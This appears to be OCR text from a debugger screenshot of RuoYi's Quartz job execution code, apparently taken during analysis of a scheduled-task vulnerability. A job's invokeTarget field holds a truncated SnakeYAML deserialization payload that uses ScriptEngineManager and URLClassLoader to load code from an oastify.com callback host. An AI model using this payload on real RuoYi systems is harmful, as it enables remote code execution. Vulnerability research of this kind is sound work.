 15
{
16 @Override 1 个用法 RuoYi
17 protected void doExecute(JobExecutionContext context, SysJob sysJob) throws Exception context: "JobExecutionContext: trigger
18 {
19 JobInvokeUtil.invokeMethod(sysJob); sysJob: "com.ruoyi.quartz.domain.SysJob@728b470b[\r\n jobId=100\r\n jobName=calc\r
20 }
21 }
22
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
Exec
yi.qu
f jobId = {Long@12962} 100
f jobName = "calc"
f jobGroup = "DEFAULT"
f invokeTarget = "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://0pqt6xesrilqr467wz4uounomfs6gw4l.oastify.com/
f cronExpression = "0/10 * * * * ?"
f misfirePolicy = "1"
f concurrent = "1"
f status = "1"